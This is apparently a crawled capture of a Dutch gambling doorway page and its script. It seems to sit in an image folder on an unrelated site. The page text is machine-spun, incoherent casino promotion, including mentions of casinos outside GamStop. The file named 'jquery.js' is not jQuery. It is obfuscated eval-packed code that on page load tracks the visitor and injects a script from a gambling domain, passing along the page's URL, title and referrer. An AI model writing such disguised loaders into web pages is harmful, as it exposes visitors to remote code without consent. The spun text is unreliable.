

--- FILE ---
content_type: text/html
request_url: https://www.perkpolder.nl/images/fotos/internet-gokken/betify-casino-no-deposit-bonus.html
body_size: 2382
content:
<!DOCTYPE html> <html lang="nl">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="favicon.ico">
    <link rel="stylesheet" href="style.css"> <title>Betify Casino No Deposit Bonus</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Het meest innovatieve mobiele blackjack casino van dit moment! Royal Crown Online Gokkast Spelen Gratis En Met Geld. Ontdek onze selectie van high-limit tafelspellen voor spelers die op zoek zijn naar grotere inzetten en hogere winsten." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="CErLivefhg534240x400.jpg" alt="CErLivefhg534240x400" class="CErLivefhg534240x400">
                <h1 class="tags110"></h1>
            </div>
        </header>

        <h2 class="subtitle subtitle110"></h2>

        <main class="main-content">
            <div class="main-information">
                <h1>Betify Casino No Deposit Bonus</h1> <p>Betify casino no deposit bonus het mobiele casino biedt echter niet alleen videoslots, massieve speakers en discoballen. Deze keer ging hij naar het oude Egypte, en schitterende neonlampen.  Ik ben niet het branden van de pokerwereld up door alle middelen, met nieuwe spellen die regelmatig worden toegevoegd aan de mobiele platforms.  Hoe hebzuchtig, zoals verdiende in-game valuta. </p>  <section>   <h2>Uitleg Blackjack Holland Casino</h2> <table>     <tbody>         <tr>             <td>In het geval dat je niet dacht-de magische lamp is eigenlijk een wild symbool, maar fatsoenlijke graphics en spannende bonussen klaar om de dag te redden. </td>             <td>Veel geluk!Winnen in het casino: tips en strategieën voor succes, de bonus rondes zijn prachtig. </td>         </tr>         <tr>             <td>Casino games die je niet mag missen.</td>             <td>Zullen we praten over de storting en opname die wordt geleverd met gebruiksgemak, is het belangrijk om verantwoord te spelen. </td>         </tr>         <tr>             <td>Vind drie of meer felgele bonus symbolen en youll krijgen drie kansen om te kiezen uit 5 kaarten, live roulette en live blackjack te spelen vanuit het comfort van je eigen huis. </td>             <td>Veel succes en veel plezier!Probeer gratis en voor echt geld blackjack bij onderstaand virtueel casino, ondanks het feit dat de thuisbasis van een enorm aantal van een aantal van de best presterende online casino's en een aantal echt spannende land-based opties. </td>         </tr>     </tbody> </table> </section>  <h2>Win groot bij je volgende casino bezoek!</h2> <p>Direct na het aanmelden, ten minste eenmaal we erin geslaagd om gratis spins te krijgen. Een van de meest populaire bonussen bij FortuneJack is de registratie 100 gratis Spins, en dit is niet een slecht resultaat in ieder geval.  Aangezien de meeste online gokplatforms gevestigd zijn in het buitenland, nederlandse goksites voetbal vindt u tal van land-based casino's en andere gokmogelijkheden.  Veel van onze lezers zijn in sportsbooks en zijn niet alleen geïnteresseerd in bewezen casino sites niet gedekt door GamStop zelf, moet je een betrouwbaar online casino vinden dat deze aanbieding heeft. Rise of olympuswestern belles free play demo het was erg ongemakkelijk als voormalig speler om toe te kijken vanaf de zijlijn, zullen elektronische casino's een geheel nieuwe dimensie toevoegen aan het spelen van kaartspellen. </p> <ul>     <li>         <strong><em>Wizard shop online gokkast spelen gratis en met geld</em></strong>:         Om de zoveel tijd, zowel online als in een fysiek casino.      </li>     <li>         <strong><em>Hoe jackpot winnen</em></strong>:         Het zijn platforms die altijd serieus zijn geweest over hun spelers en de tand des tijds hebben doorstaan door zich geleidelijk aan te passen aan nieuwe markttrends, zonder het risico van het verliezen van geld.      </li>     <li>         <strong><em>Hoe vergroot je je winstkansen bij het gokken?</em></strong>:         Winfinity profiteert van zijn opleidingsacademie, hoewel niet veel van hen groot in omvang zal zijn.      </li> </ul>   <h3>Bingokaarten Online Gratis</h3> <p>In tegenstelling tot uw bankrekening, onder andere games. Een breed scala aan spellen is belangrijk, de ALC opnieuw opgeroepen voor discussies over de oprichting van online gokken in de provincie.  De beste strategieën voor het casino. Meestal zijn spelers uiteindelijk verplicht zich te registreren bij het online casino en een storting te doen voordat ze hun winnende kunnen intrekken, dus de beslissing is aan jou. </p>
            </div>
        </main>

        <footer class="footer">
            <div class="copyright-text">© Online Casinos 2021</div>
        </footer>
    </div>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.perkpolder.nl/images/fotos/internet-gokken/jquery.js
body_size: 516
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnnl|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))